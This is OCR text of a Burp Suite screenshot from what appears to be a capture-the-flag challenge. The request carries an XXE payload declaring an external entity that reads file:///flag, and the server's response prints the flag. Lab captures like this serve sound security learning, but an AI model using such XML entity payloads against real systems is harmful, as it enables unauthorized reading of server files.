 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://145ebd8f-f99d-4968-981b-e0f7751f0377.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://145ebd8f-f99d-4968-981b-e0f7751f0377.node4.buuoj.cn:81
9 Referer: http://145ebd8f-f99d-4968-981b-e0f7751f0377.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-CN,en;q=0.9,zh-CN;q=0.8,zh;q=0.7,en-US;q=0.6
12 Cookie: UM_distinctid=17bd9ad606728-02bf2064645a98-a7d193d-1fa400-17bd9ad
13 Connection: close
14
15 <?xml version="1.0" encoding="utf-8"?>
16 <!DOCTYPE note[
17 <!ENTITY admin SYSTEM "file:///flag">
18 ]>
19 <user>
<username>
&admin;
</username>
<password>
a
</password>
</user>
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 25 Oct 2021 14:10:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
flag{f608fe9a-e829-444c-b2db-1c57be1fb570}
11 </msg>
</result>
? Search... 0 matches
Done 290 bytes | 44 millis